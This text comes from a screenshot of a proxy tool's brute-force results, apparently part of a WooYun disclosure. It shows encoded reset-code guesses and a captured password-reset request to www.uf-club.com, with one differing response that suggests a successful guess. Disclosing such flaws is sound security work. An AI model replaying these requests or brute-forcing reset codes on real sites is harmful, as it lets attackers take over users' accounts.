 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length "code": Comment
2921 Z1hSeE5pT0drd0k9 200 248 1
0 200 245 2702 baseline request
1 VW00N1Q0b2dxZnM9 200 245 2702
2 RkdCRXBjZGhERmM9 200 245 2702
3 L1dwU2pYTlhPcFU9 200 245 2702
4 dlkvdEg2NTV2UGc9 200 245 2702
5 Qm01WGpySXVYelE9 200 245 2702
6 eGpMSnBGSTBKNzg9 200 245 2702
7 S0FvTUtKSkxoTFk9 200 245 2702
8 TU5yaHhvbjkwcEE9 200 245 2702
9 S1dkVkdwazQ3YUk9 200 245 2702
Request Response
Raw Params Headers Hex
GET /app/forgetPass.do?uKey=99000310181873&paramMap.password=dEFDSnE5SkU3dlE9&paramMap.cellPhone=RmpCVzAxNG5wRmVYdTV4SlFraDlLQT09&paramMap.code=Z1hSeE5pT0drd0k9&userId=-1 HTTP/1.1
Host: www.uf-club.com
Connection: close
www.wooyun.org